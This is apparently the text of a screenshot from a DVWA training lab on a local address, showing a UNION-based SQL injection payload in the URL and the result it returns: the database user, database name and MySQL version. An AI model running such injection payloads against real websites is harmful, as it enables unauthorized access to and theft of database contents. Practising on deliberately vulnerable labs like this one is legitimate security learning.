 Vulnerability: SQL Injection ::
192.168.0.103 / localhost / dv
68.0.103/01/vulnerabilities/sqli/?id=-1' union select 1,group_concat(user(),0x3B,database(),0x3B,version())--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,group_concat(user(),0x3B,database(),0x3B,version())--
First name: 1
Surname: root@localhost;dvwa;5.7.33-0ubuntu0.16.04.1